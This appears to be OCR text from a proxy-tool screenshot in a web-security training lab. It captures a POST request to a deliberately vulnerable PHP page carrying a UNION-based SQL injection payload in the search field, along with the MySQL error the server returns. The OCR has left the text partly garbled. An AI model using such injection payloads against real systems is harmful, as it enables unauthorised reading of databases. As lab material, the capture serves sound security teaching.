 Request
Pretty Raw Hex \n
1 POST /sqli_6.php HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 206
9 Origin: http://demo.ine.local
10 Connection: close
11 Referer: http://demo.ine.local/sqli_6.php
12 Cookie: PHPSESSID=u84o0m5b6knt1ksrpj365a6f31; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 title=batman' title=batman' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a7071,0x63446542476b656458555a6b4d5363734f744
27562557056784d776972675a667269444d424f6850,0x7176786b71),NULL#&action=search
? Search... 0 matches
Response
Pretty Raw Hex Render \n
81
82 <tr height="30" bgcolor="#ffb717" align="center">
83
84 <td width="200">
<b>
Title
</b>
</td>
85 <td width="80">
<b>
Release
</b>
</td>
86 <td width="140">
<b>
Character
</b>
</td>
87 <td width="80">
<b>
Genre
</b>
</td>
88 <td width="80">
<b>
IMDb
</b>
</td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'title=batman' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b7a7071,0x63' at line 1
? Search... 0 matches